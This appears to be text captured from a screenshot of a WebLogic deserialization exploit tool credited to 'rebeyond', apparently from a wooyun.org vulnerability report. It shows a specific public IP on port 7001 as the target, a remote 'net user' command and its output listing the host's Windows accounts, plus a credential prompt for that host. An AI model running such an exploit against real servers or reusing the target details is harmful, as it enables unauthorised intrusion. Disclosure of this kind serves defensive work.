 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.146.119.181 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-JMLFBVRE2MM 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Windows 安全
输入你的凭据
这些凭据将用于连接 61.146.119.181。
用户名
密码
域:
记住我的凭据
确定 取消
www.wooyun.org